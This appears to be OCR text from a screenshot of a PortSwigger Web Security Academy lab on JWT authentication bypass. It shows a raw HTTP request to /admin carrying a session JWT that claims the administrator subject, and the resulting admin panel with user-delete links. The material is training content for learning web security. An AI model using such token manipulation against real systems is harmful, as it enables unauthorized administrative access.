 Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0abb00b70369eafe8305e24800790016.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJlMDA3Y2MwZi01YTZlLTQxNTItOWExZC1lOGEzNmFmMzYwM2IiLCJhbGciOi
JSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjAxNzY4MSwic3ViIjo
iYWRtaW5pc3RyYXRvciJ9.PPSl9QsYaLc3omdpB2xLgiLz2fe3oW8UR9h9SuH7KFfiWVus
CtATUI9YgyliuK1A9mp2QSyR1JKGeBxnt7GGYMUO4Qp2_osVblhbGPsCfUIWF5waS-a2-l
iluPhM4GfYfBE_bNw_jslutZidIGETDWuNqZPHYwdrrSmEGq7jcyNfP_mvfxhUxlsVEXWQ
gxUACMQ7JtLx7Tg-lwasbB1EcEy-AFNF6BXXXNd4PV91J4JByNbhzFbtz41xvgHso0SzM4
PQPwdSzxkZ7eqSDladT5DtfZU3j0J2r3HjNvwVF9duNYnFe9lY-Hv4zmoE-e9N1RpnyZrn
mpw6W0CyWtGsWA
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
Pretty Raw Hex Render
Web Security
Academy
JWT authentication bypass via unv
Back to lab description
Users
wiener - Delete
carlos - Delete